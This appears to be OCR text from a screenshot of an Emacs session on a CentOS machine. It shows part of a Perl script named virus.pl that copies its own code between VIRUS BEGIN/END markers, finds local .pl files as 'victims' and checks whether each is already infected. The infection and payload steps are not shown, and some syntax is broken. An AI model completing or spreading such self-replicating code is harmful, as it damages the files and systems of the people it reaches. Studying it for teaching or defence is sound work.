 Applications Places Terminal Mon 09:11 root
root@client:~
File Edit View Search Terminal Help
File Edit Options Buffers Tools Help
while(my $line = <$fh>) {
    if ($line =~ /^##### VIRUS BEGIN #####/) { $invirus = 1; }
    if ($invirus) { push(@vCode, $line); }
    if ($line =~ /^##### VIRUS END #####/) { $invirus = 0; }
}
close($fh);
# Find potential victims
my @files = glob("*.pl");
# Check and infect
foreach $file (@files) {
    my $infected = 0;
    my @pCode = ();
    open(my $fh, $file);
    while(my $line = <$fh>) {
        if ($line =~ /^##### VIRUS BEGIN #####/) { $infected = 1; break; }
    }
}
# Optional payload
-UUU:**--F1  virus.pl       19% L25    (Perl) ----------------------------------------------------------------
CENTOS